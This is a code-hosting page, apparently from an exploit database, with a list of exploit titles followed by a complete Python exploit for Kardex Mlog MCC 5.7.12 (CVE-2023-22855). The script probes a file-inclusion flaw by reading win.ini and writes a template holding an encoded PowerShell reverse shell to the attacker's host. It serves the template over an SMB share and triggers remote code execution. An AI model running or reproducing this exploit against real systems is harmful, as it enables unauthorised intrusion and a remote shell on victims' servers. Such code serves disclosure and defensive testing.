
32 changes to exploits/shellcodes/ghdb Answerdev 1.0.3 - Account Takeover D-Link DIR-846 - Remote Command Execution (RCE) vulnerability Dell EMC Networking PC5500 firmware versions 4.1.0.22 and Cisco Sx / SMB - Information Disclosure SOUND4 LinkAndShare Transmitter 1.1.2 - Format String Stack Buffer Overflow ERPNext 12.29 - Cross-Site Scripting (XSS) Liferay Portal 6.2.5 - Insecure Permissions GNU screen v4.9.0 - Privilege Escalation Apache Tomcat 10.1 - Denial Of Service PostgreSQL 9.6.1 - Remote Code Execution (RCE) (Authenticated) BTCPay Server v1.7.4 - HTML Injection. Provide Server v.14.4 XSS - CSRF & Remote Code Execution (RCE) Secure Web Gateway 10.2.11 - Cross-Site Scripting (XSS) ImageMagick 7.1.0-49 - DoS bgERP v22.31 (Orlovets) - Cookie Session vulnerability & Cross-Site Scripting (XSS) Bus Pass Management System 1.0 - Stored Cross-Site Scripting (XSS) Calendar Event Multi View 1.4.07 - Unauthenticated Arbitrary Event Creation to Cross-Site Scripting (XSS) CKEditor 5 35.4.0 - Cross-Site Scripting (XSS) Control Web Panel 7 (CWP7) v0.9.8.1147 - Remote Code Execution (RCE) Froxlor 2.0.3 Stable - Remote Code Execution (RCE) ImageMagick 7.1.0-49 - Arbitrary File Read itech TrainSmart r1044 - SQL injection Online Eyewear Shop 1.0 - SQL Injection (Unauthenticated) PhotoShow 3.0 - Remote Code Execution projectSend r1605 - Remote Code Exectution RCE Responsive FileManager 9.9.5 - Remote Code Execution (RCE) zstore 6.6.0 - Cross-Site Scripting (XSS) Binwalk v2.3.2 - Remote Command Execution (RCE) XWorm Trojan 2.1 - Null Pointer Derefernce DoS Kardex Mlog MCC 5.7.12 - RCE (Remote Code Execution) Linux/x86_64 - bash Shellcode with xor encoding
106 lines
No EOL
3.6 KiB
Python
Executable file
106 lines
No EOL
3.6 KiB
Python
Executable file
#!/usr/bin/env python3
|
|
|
|
# Exploit Title: Kardex Mlog MCC 5.7.12 - RCE (Remote Code Execution)
|
|
# Date: 12/13/2022
|
|
# Exploit Author: Patrick Hener
|
|
# Vendor Homepage: https://www.kardex.com/en/mlog-control-center
|
|
# Version: 5.7.12+0-a203c2a213-master
|
|
# Tested on: Windows Server 2016
|
|
# CVE : CVE-2023-22855
|
|
# Writeup: https://hesec.de/posts/CVE-2023-22855
|
|
#
|
|
# You will need to run a netcat listener beforehand: ncat -lnvp <port>
|
|
#
|
|
import requests, argparse, base64, os, threading
|
|
from impacket import smbserver
|
|
|
|
def probe(target):
|
|
headers = {
|
|
"Accept-Encoding": "deflate"
|
|
}
|
|
res = requests.get(f"{target}/\\Windows\\win.ini", headers=headers)
|
|
if "fonts" in res.text:
|
|
return True
|
|
else:
|
|
return False
|
|
|
|
def gen_payload(lhost, lport):
|
|
rev_shell_blob = f'$client = New-Object System.Net.Sockets.TCPClient("{lhost}",{lport});$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{{0}};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){{;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}};$client.Close()'
|
|
rev_shell_blob_b64 = base64.b64encode(rev_shell_blob.encode('UTF-16LE'))
|
|
payload = f"""<#@ template language="C#" #>
|
|
<#@ Import Namespace="System" #>
|
|
<#@ Import Namespace="System.Diagnostics" #>
|
|
<#
|
|
var proc1 = new ProcessStartInfo();
|
|
string anyCommand;
|
|
anyCommand = "powershell -e {rev_shell_blob_b64.decode()}";
|
|
proc1.UseShellExecute = true;
|
|
proc1.WorkingDirectory = @"C:\Windows\System32";
|
|
proc1.FileName = @"C:\Windows\System32\cmd.exe";
|
|
proc1.Verb = "runas";
|
|
proc1.Arguments = "/c "+anyCommand;
|
|
Process.Start(proc1);
|
|
#>"""
|
|
|
|
return payload
|
|
|
|
def start_smb_server(lhost):
|
|
server = smbserver.SimpleSMBServer(listenAddress=lhost, listenPort=445)
|
|
server.addShare("SHARE", os.getcwd(), '')
|
|
server.setSMB2Support(True)
|
|
server.setSMBChallenge('')
|
|
server.start()
|
|
|
|
def trigger_vulnerability(target, lhost):
|
|
headers = {
|
|
"Accept-Encoding": "deflate"
|
|
}
|
|
|
|
requests.get(f"{target}/\\\\{lhost}\\SHARE\\exploit.t4", headers=headers)
|
|
|
|
def main():
|
|
# Well, args
|
|
parser = argparse.ArgumentParser()
|
|
parser.add_argument('-t', '--target', help='Target host url', required=True)
|
|
parser.add_argument('-l', '--lhost', help='Attacker listening host', required=True)
|
|
parser.add_argument('-p', '--lport', help='Attacker listening port', required=True)
|
|
args = parser.parse_args()
|
|
|
|
# Probe if target is vulnerable
|
|
print("[*] Probing target")
|
|
if probe(args.target):
|
|
print("[+] Target is alive and File Inclusion working")
|
|
else:
|
|
print("[-] Target is not alive or File Inclusion not working")
|
|
exit(-1)
|
|
|
|
# Write payload to file
|
|
print("[*] Writing 'exploit.t4' payload to be included later on")
|
|
with open("exploit.t4", 'w') as template:
|
|
template.write(gen_payload(args.lhost, args.lport))
|
|
|
|
template.close()
|
|
|
|
# Start smb server in background
|
|
print("[*] Starting SMB Server in the background")
|
|
smb_server_thread = threading.Thread(target=start_smb_server, name="SMBServer", args=(args.lhost,))
|
|
smb_server_thread.start()
|
|
|
|
# Rev Shell reminder
|
|
print("[!] At this point you should have spawned a rev shell listener")
|
|
print(f"[i] 'ncat -lnvp {args.lport}' or 'rlwrap ncat -lnvp {args.lport}'")
|
|
print("[?] Are you ready to trigger the vuln? Then press enter!")
|
|
input() # Wait for input then continue
|
|
|
|
# Trigger vulnerability
|
|
print("[*] Now triggering the vulnerability")
|
|
trigger_vulnerability(args.target, args.lhost)
|
|
|
|
# Exit
|
|
print("[+] Enjoy your shell. Bye!")
|
|
os._exit(1)
|
|
|
|
|
|
|
|
if __name__ == "__main__":
|
|
main() |